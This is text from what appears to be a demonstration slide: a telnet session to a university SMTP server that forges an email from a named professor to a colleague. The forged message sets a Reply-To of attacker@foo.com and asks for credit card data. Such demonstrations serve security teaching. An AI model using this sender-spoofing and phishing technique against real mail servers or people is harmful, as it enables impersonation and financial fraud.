 [macbook-markin:~ markin$ telnet smtp.uniroma2.it 25
Trying 160.80.6.23...
Connected to smtp.uniroma2.it.
Escape character is '^]'.
220 smtp-2015.uniroma2.it ESMTP Sendmail 8.14.4/8.14.4/Debian-8; Mon, 15
IL)-[160.80.103.191]
HELO uniroma2.it
250 smtp-2015.uniroma2.it Hello [160.80.103.191], pleased to meet you
MAIL FROM:<giuseppe.bianchi@uniroma2.it>
250 2.1.0 <giuseppe.bianchi@uniroma2.it>... Sender ok
RCPT TO:<alberto.caponi@uniroma2.it>
250 2.1.5 <alberto.caponi@uniroma2.it>... Recipient ok
DATA
354 Enter mail, end with "." on a line by itself
FROM: Giuseppe Bianchi <giuseppe.bianchi@uniroma2.it>
TO: Alberto Caponi <alberto.caponi@uniroma2.it>
Reply-To: Giuseppe Bianchi <attacker@foo.com>
SUBJECT: [URGENT] I lost my Credit Card!
Please Alberto,
send me your credit card data. I lost mine and need it urgently!
Best Regards,
GB
.
250 2.0.0 u1FHXpT8000719 Message accepted for delivery
quit
221 2.0.0 smtp-2015.uniroma2.it closing connection
Connection closed by foreign host.
macbook-markin:~ markin$